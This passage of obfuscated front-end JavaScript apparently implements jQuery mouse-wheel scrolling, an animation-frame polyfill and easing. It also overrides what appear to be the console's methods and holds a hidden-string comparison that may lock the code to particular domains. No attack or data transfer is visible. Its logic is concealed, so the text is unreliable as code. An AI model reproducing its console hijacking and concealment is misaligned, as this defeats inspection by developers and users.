_0x2aa699[_0x1a7d91(0x6b8,'\x6e\x71\x56\x28')](_0x50c018,_0x33b638);},'\x59\x74\x79\x51\x4b':function(_0x4e6ae2,_0x334c75){var _0x3f1d7e=_0x34e9;return _0x2aa699[_0x3f1d7e(0x1b5,'\x23\x35\x57\x31')](_0x4e6ae2,_0x334c75);},'\x61\x53\x55\x47\x52':function(_0x3a0874,_0x11cfd0){var _0x53188d=_0x34e9;return _0x2aa699[_0x53188d(0x62a,'\x64\x31\x58\x71')](_0x3a0874,_0x11cfd0);},'\x78\x4b\x5a\x4d\x4d':_0x2aa699[_0x3c66e1(0x375,'\x46\x4d\x62\x62')],'\x64\x46\x4f\x77\x67':_0x2aa699[_0x3c66e1(0x6dc,'\x64\x31\x58\x71')],'\x74\x57\x57\x41\x58':function(_0x557277,_0xdc438c){var _0x32c064=_0x3c66e1;return _0x2aa699[_0x32c064(0x844,'\x47\x7a\x30\x30')](_0x557277,_0xdc438c);},'\x64\x44\x55\x61\x66':_0x2aa699[_0x3c66e1(0x7b4,'\x31\x40\x35\x71')],'\x51\x65\x44\x52\x7a':function(_0x39e6d0,_0x86c4ef){var _0x2768b9=_0x3c66e1;return _0x2aa699[_0x2768b9(0x598,'\x69\x47\x73\x2a')](_0x39e6d0,_0x86c4ef);},'\x64\x6b\x72\x62\x71':function(_0x5fb6a3,_0x54c981){var _0x1c1f95=_0x3c66e1;return _0x2aa699[_0x1c1f95(0x54e,'\x62\x42\x41\x24')](_0x5fb6a3,_0x54c981);},'\x75\x62\x77\x54\x57':function(_0x3179a4,_0x3545b7){var _0x3b5922=_0x3c66e1;return _0x2aa699[_0x3b5922(0x46c,'\x71\x25\x6f\x50')](_0x3179a4,_0x3545b7);},'\x68\x56\x6a\x54\x52':_0x2aa699[_0x3c66e1(0x3ff,'\x65\x5a\x43\x55')],'\x52\x72\x58\x70\x5a':_0x2aa699[_0x3c66e1(0x9c8,'\x71\x28\x25\x68')],'\x64\x54\x52\x6b\x52':function(_0x1fb912,_0x21ad70){var _0x26cb97=_0x3c66e1;return _0x2aa699[_0x26cb97(0x919,'\x23\x35\x57\x31')](_0x1fb912,_0x21ad70);},'\x66\x53\x6f\x44\x54':_0x2aa699[_0x3c66e1(0x401,'\x33\x6a\x40\x26')],'\x73\x46\x70\x66\x42':function(_0x205498,_0x128644){var _0x3fe6d5=_0x3c66e1;return _0x2aa699[_0x3fe6d5(0x553,'\x51\x28\x5e\x45')](_0x205498,_0x128644);},'\x70\x4b\x66\x51\x55':function(_0x1f3091,_0x1fe7c7){var _0x2f2a73=_0x3c66e1;return _0x2aa699[_0x2f2a73(0x6af,'\x70\x34\x4e\x6b')](_0x1f3091,_0x1fe7c7);},'\x61\x67\x79\x6e\x75':_0x2aa699[_0x3c66e1(0x528,'\x77\x57\x23\x6d')],'\x56\x79\x6d\x41\x6d':function(_0x2f0f58,_0x31f6bb){var _0x3a6ef8=_0x3c66e1;return _0x2aa699[_0x3a6ef8(0x9a1,'\x64\x31\x58\x71')](_0x2f0f58,_0x31f6bb);},'\x62\x61\x70\x6a\x5a':function(_0x122f5f,_0x51c554){var _0x347d1d=_0x3c66e1;return _0x2aa699[_0x347d1d(0x7db,'\x69\x47\x73\x2a')](_0x122f5f,_0x51c554);},'\x6b\x73\x6c\x65\x51':_0x2aa699[_0x3c66e1(0x257,'\x34\x46\x28\x69')],'\x6a\x74\x70\x6d\x53':function(_0x2e9e85,_0x4f08a2){var _0x1bfe4a=_0x3c66e1;return _0x2aa699[_0x1bfe4a(0x855,'\x71\x28\x25\x68')](_0x2e9e85,_0x4f08a2);},'\x6b\x76\x6d\x72\x58':function(_0x301c84,_0x47c9e3){var _0xedffc7=_0x3c66e1;return _0x2aa699[_0xedffc7(0x7f1,'\x50\x54\x43\x4d')](_0x301c84,_0x47c9e3);},'\x78\x42\x67\x57\x4d':function(_0x254f3d,_0x1b0662){var _0x25ffe3=_0x3c66e1;return _0x2aa699[_0x25ffe3(0x74b,'\x26\x5e\x40\x6e')](_0x254f3d,_0x1b0662);},'\x56\x6b\x44\x48\x72':function(_0x20e55e,_0x4070b0){var _0x4d3947=_0x3c66e1;return _0x2aa699[_0x4d3947(0x1a2,'\x4f\x23\x53\x74')](_0x20e55e,_0x4070b0);},'\x6f\x4f\x67\x6f\x43':function(_0x1569e9,_0x6c9d2c){var _0x1857eb=_0x3c66e1;return _0x2aa699[_0x1857eb(0x6f4,'\x46\x4d\x62\x62')](_0x1569e9,_0x6c9d2c);},'\x6e\x49\x78\x41\x72':function(_0x10bc98,_0x3eaacf){var _0x2e15e1=_0x3c66e1;return _0x2aa699[_0x2e15e1(0x5c8,'\x34\x46\x28\x69')](_0x10bc98,_0x3eaacf);},'\x6a\x75\x46\x48\x70':function(_0x50bb14,_0x28d63b){var _0x15b0f3=_0x3c66e1;return _0x2aa699[_0x15b0f3(0x3ea,'\x33\x6a\x40\x26')](_0x50bb14,_0x28d63b);},'\x6f\x79\x71\x79\x51':_0x2aa699[_0x3c66e1(0x1f3,'\x66\x53\x7a\x5a')],'\x62\x6b\x78\x76\x4f':_0x2aa699[_0x3c66e1(0x43e,'\x61\x43\x29\x46')]},_0x5b3d10=_0x2aa699[_0x3c66e1(0x647,'\x47\x7a\x30\x30')];_0x2aa699[_0x3c66e1(0x2b6,'\x23\x35\x57\x31')](document[_0x3c66e1(0x6f8,'\x37\x5e\x72\x29')],undefined)&&(_0x5b3d10=_0x2aa699[_0x3c66e1(0x42b,'\x66\x53\x7a\x5a')]),_0x2aa699[_0x3c66e1(0x72f,'\x37\x5e\x72\x29')](_0x1cbf9b,this)['\x6f\x6e'](_0x5b3d10,function(_0x255029){var _0x20d793=_0x3c66e1,_0x4fa9bc={'\x41\x54\x52\x41\x4e':function(_0x11f887,_0x243a56){var _0x1aca6a=_0x34e9;return _0x7e0411[_0x1aca6a(0x835,'\x5b\x29\x32\x5a')](_0x11f887,_0x243a56);},'\x61\x76\x72\x76\x61':function(_0x4e9b4e,_0x13f8e9){var _0x3050cb=_0x34e9;return _0x7e0411[_0x3050cb(0x881,'\x4f\x23\x53\x74')](_0x4e9b4e,_0x13f8e9);},'\x42\x46\x47\x52\x61':function(_0x3c12a0,_0x3a0079){var _0x149190=_0x34e9;return _0x7e0411[_0x149190(0x7b8,'\x29\x43\x4c\x59')](_0x3c12a0,_0x3a0079);},'\x63\x61\x62\x65\x70':function(_0x3f4ae5,_0x37317e){var _0x51aba5=_0x34e9;return _0x7e0411[_0x51aba5(0x687,'\x23\x45\x69\x58')](_0x3f4ae5,_0x37317e);},'\x62\x5a\x41\x47\x68':function(_0x3684e7,_0x16f045){var _0x39eddd=_0x34e9;return _0x7e0411[_0x39eddd(0x486,'\x70\x34\x4e\x6b')](_0x3684e7,_0x16f045);},'\x43\x51\x67\x62\x72':_0x7e0411[_0x20d793(0x8cb,'\x66\x48\x30\x23')],'\x50\x47\x64\x55\x63':_0x7e0411[_0x20d793(0x6b3,'\x5b\x29\x32\x5a')],'\x50\x69\x55\x65\x71':function(_0x32be46,_0x4f8853){var _0x34e0e1=_0x20d793;return _0x7e0411[_0x34e0e1(0x614,'\x64\x31\x58\x71')](_0x32be46,_0x4f8853);},'\x44\x66\x46\x73\x50':function(_0x10b734,_0x44c29d){var _0x50884c=_0x20d793;return _0x7e0411[_0x50884c(0x1af,'\x69\x77\x51\x32')](_0x10b734,_0x44c29d);},'\x46\x53\x63\x66\x6e':_0x7e0411[_0x20d793(0x333,'\x75\x36\x51\x59')],'\x72\x63\x70\x62\x6d':function(_0x109559,_0x574c70){var _0x400ad6=_0x20d793;return _0x7e0411[_0x400ad6(0x494,'\x66\x48\x30\x23')](_0x109559,_0x574c70);},'\x43\x43\x62\x5a\x6d':function(_0x456177,_0x3f1446){var _0x3cd4ef=_0x20d793;return _0x7e0411[_0x3cd4ef(0x50a,'\x71\x25\x6f\x50')](_0x456177,_0x3f1446);}};if(_0x7e0411[_0x20d793(0x840,'\x5b\x29\x32\x5a')](_0x7e0411[_0x20d793(0x67c,'\x69\x47\x73\x2a')],_0x7e0411[_0x20d793(0x1ec,'\x51\x28\x5e\x45')]))_0x4fa9bc[_0x20d793(0x806,'\x29\x5b\x28\x48')](_0x367840[_0x20d793(0x26e,'\x73\x2a\x70\x47')][_0x195722][_0x20d793(0x613,'\x50\x54\x43\x4d')],0x0)&&_0x3fedb8[_0x20d793(0x45e,'\x4b\x6a\x79\x21')](_0x4fa9bc[_0x20d793(0x4bf,'\x66\x48\x30\x23')](_0x4fa9bc[_0x20d793(0x3f7,'\x43\x46\x57\x79')](_0x4fa9bc[_0x20d793(0x8ec,'\x37\x5e\x72\x29')](_0x4fa9bc[_0x20d793(0x294,'\x75\x36\x51\x59')](_0x4fa9bc[_0x20d793(0x897,'\x4b\x6a\x79\x21')](_0x4fa9bc[_0x20d793(0x67f,'\x4b\x6a\x79\x21')],_0x27089b[_0x20d793(0x3fd,'\x64\x31\x58\x71')]),_0x12304d[_0x20d793(0x1b4,'\x75\x36\x51\x59')][_0x4df718]),'\x2f'),_0x3c7cf1[_0x20d793(0x716,'\x5b\x29\x32\x5a')][_0x20d793(0x7d3,'\x62\x42\x41\x24')]?'\x6d':'\x70\x63'),_0x4fa9bc[_0x20d793(0x813,'\x46\x4d\x62\x62')]));else{var _0x2d2922=this[_0x20d793(0x4d2,'\x59\x46\x64\x65')],_0x268f29=this[_0x20d793(0x3a0,'\x23\x45\x69\x58')],_0x59d4f8=this[_0x20d793(0x7fd,'\x71\x28\x25\x68')];if(_0x7e0411[_0x20d793(0x601,'\x4b\x6a\x79\x21')](_0x7e0411[_0x20d793(0x8f4,'\x31\x40\x35\x71')],_0x255029[_0x20d793(0x2c8,'\x77\x24\x4f\x77')])&&_0x7e0411[_0x20d793(0x404,'\x50\x54\x43\x4d')](_0x255029[_0x20d793(0x77a,'\x31\x40\x35\x71')][_0x20d793(0x8f6,'\x73\x2a\x70\x47')],0x0))return;if(_0x7e0411[_0x20d793(0x3ee,'\x50\x54\x43\x4d')](_0x7e0411[_0x20d793(0x989,'\x6a\x6e\x31\x40')],_0x255029[_0x20d793(0x5df,'\x37\x5e\x72\x29')])&&_0x7e0411[_0x20d793(0x5f9,'\x71\x25\x6f\x50')](_0x255029[_0x20d793(0x248,'\x61\x43\x29\x46')][_0x20d793(0x29f,'\x73\x2a\x70\x47')],0x0))return;if(_0x7e0411[_0x20d793(0x479,'\x50\x54\x43\x4d')](_0x7e0411[_0x20d793(0x847,'\x5b\x29\x32\x5a')],_0x255029[_0x20d793(0x6fa,'\x33\x6a\x40\x26')])&&_0x7e0411[_0x20d793(0x29d,'\x77\x24\x4f\x77')](_0x255029[_0x20d793(0x1e6,'\x39\x77\x45\x45')][_0x20d793(0x203,'\x37\x5e\x72\x29')],_0x255029[_0x20d793(0x8e7,'\x33\x54\x76\x24')][_0x20d793(0x7d0,'\x70\x34\x4e\x6b')]))return;var _0x54e5ed=_0x255029[_0x20d793(0x83a,'\x55\x6e\x71\x73')][_0x20d793(0x6a7,'\x75\x36\x51\x59')]?_0x255029[_0x20d793(0x828,'\x75\x36\x51\x59')][_0x20d793(0x841,'\x4f\x23\x53\x74')]:-(_0x255029[_0x20d793(0x828,'\x75\x36\x51\x59')][_0x20d793(0x550,'\x5b\x29\x32\x5a')]||0x0);_0x54e5ed=_0x7e0411[_0x20d793(0x8d4,'\x33\x54\x76\x24')](_0x54e5ed,0x5);if(_0x7e0411[_0x20d793(0x435,'\x50\x54\x43\x4d')](_0x54e5ed,0x0)&&_0x7e0411[_0x20d793(0x32a,'\x34\x46\x28\x69')](_0x2d2922,_0x54e5ed)||_0x7e0411[_0x20d793(0x260,'\x62\x42\x41\x24')](_0x54e5ed,0x0)&&_0x7e0411[_0x20d793(0x654,'\x46\x4d\x62\x62')](_0x7e0411[_0x20d793(0x349,'\x55\x6e\x71\x73')](_0x7e0411[_0x20d793(0x217,'\x70\x34\x4e\x6b')](_0x268f29,_0x59d4f8),_0x2d2922),_0x7e0411[_0x20d793(0x5ae,'\x75\x36\x51\x59')](-0x1,_0x54e5ed))){if(_0x7e0411[_0x20d793(0x812,'\x79\x78\x48\x24')](_0x7e0411[_0x20d793(0x8b5,'\x55\x6e\x71\x73')],_0x7e0411[_0x20d793(0x33c,'\x76\x46\x74\x79')])){var _0x5c6265=_0x4fa9bc[_0x20d793(0x9d1,'\x26\x5e\x40\x6e')][_0x20d793(0x27a,'\x50\x54\x43\x4d')]('\x7c'),_0x1aea7e=0x0;while(!![]){switch(_0x5c6265[_0x1aea7e++]){case'\x30':return _0x2e812e;case'\x31':var _0x8327ba=_0xf8a67e[_0x20d793(0x397,'\x57\x4e\x4e\x42')](0x0,_0x4fa9bc[_0x20d793(0x6e8,'\x62\x42\x41\x24')](16.7,_0x4fa9bc[_0x20d793(0x84b,'\x70\x34\x4e\x6b')](_0x4672a3,_0x15d599)));continue;case'\x32':var _0x2e812e=_0x3f7912[_0x20d793(0x469,'\x75\x36\x51\x59')](function(){var _0x3af34a=_0x20d793;_0x4fa9bc[_0x3af34a(0x596,'\x55\x5d\x28\x75')](_0x25be23,_0x4fa9bc[_0x3af34a(0x819,'\x4c\x48\x49\x30')](_0x4672a3,_0x8327ba));},_0x8327ba);continue;case'\x33':_0x11de34=_0x4fa9bc[_0x20d793(0x986,'\x47\x7a\x30\x30')](_0x4672a3,_0x8327ba);continue;case'\x34':var _0x4672a3=new _0x43a26c()[_0x20d793(0x513,'\x61\x43\x29\x46')]();continue;}break;}}else this[_0x20d793(0x5b7,'\x73\x2a\x70\x47')]=_0x7e0411[_0x20d793(0x946,'\x69\x77\x51\x32')](_0x54e5ed,0x0)?0x0:_0x268f29,_0x255029[_0x20d793(0x26a,'\x34\x46\x28\x69')]();}}});});},(function(){var _0x490665=_0x1a41eb,_0x6ca19e={'\x79\x47\x69\x51\x67':function(_0x934da6,_0xf013da){var _0x43bb03=_0x34e9;return _0x10e4d3[_0x43bb03(0x80a,'\x4f\x23\x53\x74')](_0x934da6,_0xf013da);},'\x4a\x52\x41\x6b\x64':_0x10e4d3[_0x490665(0x21b,'\x4f\x23\x53\x74')],'\x75\x74\x69\x77\x6f':function(_0x2a1e8a,_0x442025){var _0x37bc50=_0x490665;return _0x10e4d3[_0x37bc50(0x4ee,'\x29\x43\x4c\x59')](_0x2a1e8a,_0x442025);},'\x6e\x70\x79\x49\x7a':function(_0x51eef3,_0x1ade26){var _0x43c231=_0x490665;return _0x10e4d3[_0x43c231(0x463,'\x39\x77\x45\x45')](_0x51eef3,_0x1ade26);},'\x69\x72\x45\x63\x74':_0x10e4d3[_0x490665(0x28f,'\x61\x43\x29\x46')],'\x49\x72\x58\x6c\x78':function(_0x3b0cf7,_0x37bec8){var _0x2419eb=_0x490665;return _0x10e4d3[_0x2419eb(0x264,'\x55\x5d\x28\x75')](_0x3b0cf7,_0x37bec8);},'\x67\x61\x55\x55\x73':_0x10e4d3[_0x490665(0xa0d,'\x69\x77\x51\x32')],'\x53\x6c\x48\x42\x78':function(_0x379ca1,_0x49f433){var _0x3ec621=_0x490665;return _0x10e4d3[_0x3ec621(0x3c1,'\x65\x5a\x43\x55')](_0x379ca1,_0x49f433);},'\x65\x4f\x58\x43\x61':_0x10e4d3[_0x490665(0x9f7,'\x26\x5e\x40\x6e')],'\x70\x4a\x72\x66\x4f':function(_0x5cd4f6,_0x10f323){var _0x3845c4=_0x490665;return _0x10e4d3[_0x3845c4(0x212,'\x61\x43\x29\x46')](_0x5cd4f6,_0x10f323);},'\x5a\x6f\x68\x72\x42':_0x10e4d3[_0x490665(0x514,'\x69\x77\x51\x32')],'\x54\x72\x4b\x79\x50':_0x10e4d3[_0x490665(0x325,'\x75\x36\x51\x59')],'\x70\x52\x77\x79\x65':_0x10e4d3[_0x490665(0x9f9,'\x57\x4e\x4e\x42')],'\x62\x77\x59\x68\x71':_0x10e4d3[_0x490665(0x9b8,'\x23\x35\x57\x31')],'\x44\x75\x6d\x66\x5a':_0x10e4d3[_0x490665(0x959,'\x51\x28\x5e\x45')],'\x46\x55\x6b\x45\x6e':_0x10e4d3[_0x490665(0x781,'\x77\x57\x23\x6d')],'\x77\x6c\x74\x46\x54':_0x10e4d3[_0x490665(0x6ef,'\x6a\x6e\x31\x40')],'\x73\x78\x53\x68\x68':_0x10e4d3[_0x490665(0x569,'\x71\x28\x25\x68')],'\x57\x6b\x41\x44\x73':function(_0x21168a,_0x2b5864){var _0x25c8b5=_0x490665;return _0x10e4d3[_0x25c8b5(0x722,'\x23\x35\x57\x31')](_0x21168a,_0x2b5864);},'\x78\x41\x78\x4f\x59':_0x10e4d3[_0x490665(0x63e,'\x61\x43\x29\x46')],'\x42\x6b\x54\x78\x72':_0x10e4d3[_0x490665(0x39a,'\x73\x2a\x70\x47')],'\x61\x68\x61\x6f\x6a':_0x10e4d3[_0x490665(0x7ac,'\x66\x53\x7a\x5a')],'\x71\x46\x41\x6f\x55':function(_0x29bf65,_0x45e3cb){var _0x5a745d=_0x490665;return _0x10e4d3[_0x5a745d(0x969,'\x34\x68\x72\x5b')](_0x29bf65,_0x45e3cb);},'\x6d\x61\x74\x79\x44':function(_0x13f298,_0x17569e){var _0x3998e4=_0x490665;return _0x10e4d3[_0x3998e4(0x999,'\x79\x78\x48\x24')](_0x13f298,_0x17569e);},'\x74\x4b\x71\x42\x55':_0x10e4d3[_0x490665(0x22a,'\x43\x46\x57\x79')],'\x68\x6b\x66\x58\x64':function(_0x12433f,_0x2b164f){var _0x151392=_0x490665;return _0x10e4d3[_0x151392(0x82d,'\x69\x47\x73\x2a')](_0x12433f,_0x2b164f);},'\x55\x4b\x4b\x77\x42':_0x10e4d3[_0x490665(0x869,'\x33\x54\x76\x24')],'\x61\x64\x42\x74\x77':_0x10e4d3[_0x490665(0x63b,'\x71\x28\x25\x68')],'\x65\x72\x41\x6f\x47':_0x10e4d3[_0x490665(0x438,'\x50\x54\x43\x4d')],'\x71\x4c\x51\x7a\x44':_0x10e4d3[_0x490665(0x6ca,'\x4c\x48\x49\x30')],'\x51\x75\x57\x78\x48':function(_0x19ae8f,_0x8679f4,_0x12bb7){var _0x97481f=_0x490665;return _0x10e4d3[_0x97481f(0x7ca,'\x23\x35\x57\x31')](_0x19ae8f,_0x8679f4,_0x12bb7);},'\x4a\x48\x45\x52\x76':function(_0x1fcfb5,_0x438a1f,_0x3ae6c7){var _0x57f70f=_0x490665;return _0x10e4d3[_0x57f70f(0x82e,'\x77\x24\x4f\x77')](_0x1fcfb5,_0x438a1f,_0x3ae6c7);},'\x6b\x52\x4d\x4a\x74':function(_0x302fb7){var _0x1c351b=_0x490665;return _0x10e4d3[_0x1c351b(0x2ba,'\x23\x45\x69\x58')](_0x302fb7);},'\x4f\x67\x42\x54\x58':function(_0x374068,_0x18e5ec){var _0x1fdf53=_0x490665;return _0x10e4d3[_0x1fdf53(0x2d6,'\x50\x54\x43\x4d')](_0x374068,_0x18e5ec);},'\x47\x4d\x65\x65\x6e':_0x10e4d3[_0x490665(0x2fa,'\x71\x28\x25\x68')],'\x62\x62\x69\x50\x69':_0x10e4d3[_0x490665(0x851,'\x55\x61\x4c\x78')],'\x45\x72\x43\x62\x45':_0x10e4d3[_0x490665(0x2d7,'\x28\x37\x25\x58')]};if(_0x10e4d3[_0x490665(0x8d3,'\x71\x25\x6f\x50')](_0x10e4d3[_0x490665(0x245,'\x29\x5b\x28\x48')],_0x10e4d3[_0x490665(0x86d,'\x37\x5e\x72\x29')])){var _0x4e2a97=_0x10e4d3[_0x490665(0x736,'\x37\x5e\x72\x29')](_0x21de8d,this,function(){var _0x320b20=_0x490665;return _0x4e2a97[_0x320b20(0x1b1,'\x73\x6f\x65\x57')]()[_0x320b20(0x893,'\x43\x46\x57\x79')](_0x10e4d3[_0x320b20(0x4dd,'\x61\x43\x29\x46')])[_0x320b20(0x51f,'\x65\x5a\x43\x55')]()[_0x320b20(0x74f,'\x66\x48\x30\x23')](_0x4e2a97)[_0x320b20(0x3b2,'\x33\x54\x76\x24')](_0x10e4d3[_0x320b20(0x3d9,'\x51\x28\x5e\x45')]);});_0x10e4d3[_0x490665(0x43f,'\x77\x57\x23\x6d')](_0x4e2a97);var _0x117e4c=_0x10e4d3[_0x490665(0x299,'\x4c\x48\x49\x30')](_0x47bb43,this,function(){var _0x292f34=_0x490665,_0x597b23=_0x6ca19e[_0x292f34(0x929,'\x55\x61\x4c\x78')](typeof window,_0x6ca19e[_0x292f34(0x2a5,'\x59\x46\x64\x65')])?window:_0x6ca19e[_0x292f34(0x865,'\x55\x5d\x28\x75')](typeof process,_0x6ca19e[_0x292f34(0x606,'\x66\x48\x30\x23')])&&_0x6ca19e[_0x292f34(0x659,'\x79\x78\x48\x24')](typeof require,_0x6ca19e[_0x292f34(0x629,'\x33\x6a\x40\x26')])&&_0x6ca19e[_0x292f34(0x4c4,'\x51\x28\x5e\x45')](typeof global,_0x6ca19e[_0x292f34(0x228,'\x47\x7a\x30\x30')])?global:this,_0x39907a=_0x597b23[_0x292f34(0x408,'\x31\x40\x35\x71')]=_0x597b23[_0x292f34(0x90c,'\x28\x37\x25\x58')]||{},_0x24acad=[_0x6ca19e[_0x292f34(0x791,'\x75\x36\x51\x59')],_0x6ca19e[_0x292f34(0x60a,'\x61\x43\x29\x46')],_0x6ca19e[_0x292f34(0x49e,'\x51\x28\x5e\x45')],_0x6ca19e[_0x292f34(0x45a,'\x51\x28\x5e\x45')],_0x6ca19e[_0x292f34(0x292,'\x69\x47\x73\x2a')],_0x6ca19e[_0x292f34(0x324,'\x64\x31\x58\x71')],_0x6ca19e[_0x292f34(0x772,'\x43\x46\x57\x79')]];for(var _0x4c6fb4=0x0;_0x6ca19e[_0x292f34(0x9ef,'\x29\x5b\x28\x48')](_0x4c6fb4,_0x24acad[_0x292f34(0x59a,'\x75\x36\x51\x59')]);_0x4c6fb4++){if(_0x6ca19e[_0x292f34(0x2c4,'\x4c\x48\x49\x30')](_0x6ca19e[_0x292f34(0x258,'\x39\x77\x45\x45')],_0x6ca19e[_0x292f34(0x515,'\x39\x77\x45\x45')])){var _0x31639e={'\x50\x75\x65\x6f\x75':function(_0x2aaa6c,_0x374d51){var _0x4a1339=_0x292f34;return _0x6ca19e[_0x4a1339(0x9fe,'\x23\x6b\x30\x25')](_0x2aaa6c,_0x374d51);},'\x45\x53\x41\x70\x63':_0x6ca19e[_0x292f34(0x243,'\x33\x6a\x40\x26')],'\x64\x61\x45\x52\x78':function(_0x49b19c,_0x348026){var _0x2f7dbe=_0x292f34;return _0x6ca19e[_0x2f7dbe(0x2d8,'\x50\x54\x43\x4d')](_0x49b19c,_0x348026);}};_0x6ca19e[_0x292f34(0x8df,'\x50\x54\x43\x4d')](_0xc4829,_0x6ca19e[_0x292f34(0x471,'\x51\x28\x5e\x45')])[_0x292f34(0xa06,'\x64\x31\x58\x71')](function(_0x541933,_0x3a14bf){var _0x33e058=_0x292f34;_0x31639e[_0x33e058(0x699,'\x79\x78\x48\x24')](_0x284be5,this)[_0x33e058(0x826,'\x76\x46\x74\x79')](_0x31639e[_0x33e058(0x485,'\x63\x73\x38\x43')],_0x31639e[_0x33e058(0x2f0,'\x76\x46\x74\x79')](_0x31639e[_0x33e058(0x2e6,'\x55\x61\x4c\x78')](_0x3542f8,this)[_0x33e058(0x5f8,'\x29\x43\x4c\x59')](),-0x1));});}else{var _0x15ab9f=_0x6ca19e[_0x292f34(0x2b0,'\x63\x73\x38\x43')][_0x292f34(0x9c9,'\x75\x36\x51\x59')]('\x7c'),_0x243767=0x0;while(!![]){switch(_0x15ab9f[_0x243767++]){case'\x30':var _0x1d8c90=_0x39907a[_0x556528]||_0x2bcd61;continue;case'\x31':var _0x2bcd61=_0x47bb43[_0x292f34(0x33b,'\x73\x6f\x65\x57')][_0x292f34(0x78a,'\x64\x31\x58\x71')][_0x292f34(0x46f,'\x33\x6a\x40\x26')](_0x47bb43);continue;case'\x32':_0x2bcd61[_0x292f34(0x8cc,'\x23\x6b\x30\x25')]=_0x1d8c90[_0x292f34(0x662,'\x73\x2a\x70\x47')][_0x292f34(0x230,'\x62\x42\x41\x24')](_0x1d8c90);continue;case'\x33':_0x2bcd61[_0x292f34(0x277,'\x29\x5b\x28\x48')]=_0x47bb43[_0x292f34(0x330,'\x34\x68\x72\x5b')](_0x47bb43);continue;case'\x34':_0x39907a[_0x556528]=_0x2bcd61;continue;case'\x35':var _0x556528=_0x24acad[_0x4c6fb4];continue;}break;}}}});_0x10e4d3[_0x490665(0x7b9,'\x50\x54\x43\x4d')](_0x117e4c);var _0x30b095=0x0,_0xf4faeb=[_0x10e4d3[_0x490665(0x223,'\x69\x77\x51\x32')],_0x10e4d3[_0x490665(0x1b2,'\x4e\x52\x7a\x6e')]];for(var _0x4571cc=0x0;_0x10e4d3[_0x490665(0x961,'\x66\x48\x30\x23')](_0x4571cc,_0xf4faeb[_0x490665(0x8ef,'\x69\x47\x73\x2a')])&&!window[_0x490665(0x426,'\x69\x77\x51\x32')];++_0x4571cc){window[_0x490665(0x9a9,'\x69\x47\x73\x2a')]=window[_0x10e4d3[_0x490665(0x4e0,'\x31\x40\x35\x71')](_0xf4faeb[_0x4571cc],_0x10e4d3[_0x490665(0x261,'\x71\x28\x25\x68')])],window[_0x490665(0x5a1,'\x69\x77\x51\x32')]=window[_0x10e4d3[_0x490665(0x667,'\x34\x68\x72\x5b')](_0xf4faeb[_0x4571cc],_0x10e4d3[_0x490665(0x80f,'\x47\x7a\x30\x30')])]||window[_0x10e4d3[_0x490665(0x948,'\x57\x4e\x4e\x42')](_0xf4faeb[_0x4571cc],_0x10e4d3[_0x490665(0x7ab,'\x47\x7a\x30\x30')])];}!window[_0x490665(0x641,'\x61\x43\x29\x46')]&&(_0x10e4d3[_0x490665(0x885,'\x79\x78\x48\x24')](_0x10e4d3[_0x490665(0x1ce,'\x66\x53\x7a\x5a')],_0x10e4d3[_0x490665(0x282,'\x77\x57\x23\x6d')])?(_0x56d759[_0x490665(0x42c,'\x46\x4d\x62\x62')]({'\x64\x69\x73\x70\x6c\x61\x79':_0x10e4d3[_0x490665(0x695,'\x63\x73\x38\x43')]}),_0x4ec869[_0x490665(0x1a5,'\x75\x36\x51\x59')]({'\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x10e4d3[_0x490665(0x859,'\x29\x5b\x28\x48')],'\x6c\x65\x66\x74':_0x10e4d3[_0x490665(0x956,'\x71\x25\x6f\x50')],'\x74\x6f\x70':_0x10e4d3[_0x490665(0x4e1,'\x65\x5a\x43\x55')],'\x72\x69\x67\x68\x74':_0x10e4d3[_0x490665(0x1f9,'\x55\x5d\x28\x75')]})):window[_0x490665(0x66a,'\x46\x4d\x62\x62')]=function(_0x33c758,_0x54799c){var _0xca3425=_0x490665,_0x2e599c=_0x6ca19e[_0xca3425(0x85b,'\x71\x28\x25\x68')][_0xca3425(0x621,'\x71\x25\x6f\x50')]('\x7c'),_0x4cb65b=0x0;while(!![]){switch(_0x2e599c[_0x4cb65b++]){case'\x30':var _0x30da6c=new Date()[_0xca3425(0x204,'\x55\x5d\x28\x75')]();continue;case'\x31':var _0x5ee155=Math[_0xca3425(0x704,'\x69\x77\x51\x32')](0x0,_0x6ca19e[_0xca3425(0x9ea,'\x34\x46\x28\x69')](16.7,_0x6ca19e[_0xca3425(0x7be,'\x55\x61\x4c\x78')](_0x30da6c,_0x30b095)));continue;case'\x32':var _0x5e30f7=window[_0xca3425(0x28c,'\x23\x45\x69\x58')](function(){var _0x20c337=_0xca3425;_0x6ca19e[_0x20c337(0x1ea,'\x29\x43\x4c\x59')](_0x33c758,_0x6ca19e[_0x20c337(0x637,'\x70\x34\x4e\x6b')](_0x30da6c,_0x5ee155));},_0x5ee155);continue;case'\x33':_0x30b095=_0x6ca19e[_0xca3425(0x6bd,'\x62\x42\x41\x24')](_0x30da6c,_0x5ee155);continue;case'\x34':return _0x5e30f7;}break;}}),!window[_0x490665(0x369,'\x55\x6e\x71\x73')]&&(window[_0x490665(0x6c6,'\x79\x78\x48\x24')]=function(_0x37d68f){var _0x59c9b3=_0x490665;_0x6ca19e[_0x59c9b3(0x977,'\x29\x5b\x28\x48')](_0x6ca19e[_0x59c9b3(0x3a7,'\x4e\x52\x7a\x6e')],_0x6ca19e[_0x59c9b3(0x4f8,'\x73\x2a\x70\x47')])?_0x6ca19e[_0x59c9b3(0x832,'\x51\x28\x5e\x45')](clearTimeout,_0x37d68f):_0x6fc74f[_0x59c9b3(0x1fb,'\x57\x4e\x4e\x42')]();});}else{var _0x4f5754=_0x50c9d3[_0x490665(0x683,'\x23\x35\x57\x31')],_0x4821e8=_0x6ca19e[_0x490665(0x5b9,'\x59\x46\x64\x65')],_0x4fabf2=_0x6ca19e[_0x490665(0x8a0,'\x57\x4e\x4e\x42')];_0x6ca19e[_0x490665(0x4cd,'\x57\x4e\x4e\x42')](_0x3dd142,_0x4f5754,_0x4fabf2)||_0x6ca19e[_0x490665(0x775,'\x29\x5b\x28\x48')](_0x28267e,_0x4f5754,_0x4821e8)?_0x6ca19e[_0x490665(0x676,'\x23\x45\x69\x58')](_0x164f56):_0x6ca19e[_0x490665(0x213,'\x23\x45\x69\x58')](_0x77cb58,_0x6ca19e[_0x490665(0x9be,'\x39\x77\x45\x45')])[_0x490665(0x5aa,'\x55\x61\x4c\x78')](_0x6ca19e[_0x490665(0x7fc,'\x39\x77\x45\x45')],_0x6ca19e[_0x490665(0x8c8,'\x66\x53\x7a\x5a')]);}}()),jQuery[_0x1a41eb(0x640,'\x31\x40\x35\x71')](jQuery[_0x1a41eb(0x588,'\x4e\x52\x7a\x6e')],{'\x65\x61\x73\x65\x4f\x75\x74\x53\x69\x6e\x65':function(_0x1e9da4,_0x315c2b